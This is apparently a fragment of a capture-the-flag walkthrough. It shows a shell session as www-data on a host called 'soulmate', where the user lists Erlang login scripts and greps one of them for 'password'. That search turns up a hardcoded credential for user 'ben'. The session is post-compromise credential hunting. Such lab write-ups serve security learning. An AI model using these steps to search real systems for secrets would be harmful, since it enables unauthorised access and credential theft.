 www-data@soulmate:/usr/local/lib$ ls -l
ls -l
total 12
drwxr-xr-x 8 root root 4096 Aug  6 10:44 erlang
drwxr-xr-x 2 root root 4096 Aug 15 07:46 erlang_login
drwxr-xr-x 3 root root 4096 Feb 17  2023 python3.10
www-data@soulmate:/usr/local/lib$ cd erlang_login
cd erlang_login
www-data@soulmate:/usr/local/lib/erlang_login$ ls
ls
login.escript  start.escript
www-data@soulmate:/usr/local/lib/erlang_login$ ls -l
ls -l
total 8
-rwxr-xr-x 1 root root 1570 Aug 14 14:12 login.escript
-rwxr-xr-x 1 root root 1427 Aug 15 07:46 start.escript
www-data@soulmate:/usr/local/lib/erlang_login$ cat start.escript | grep password
        {auth_methods, "publickey,password"},
        {user_passwords, [{"ben", "HouseH0ldings998"}]},
www-data@soulmate:/usr/local/lib/erlang_login$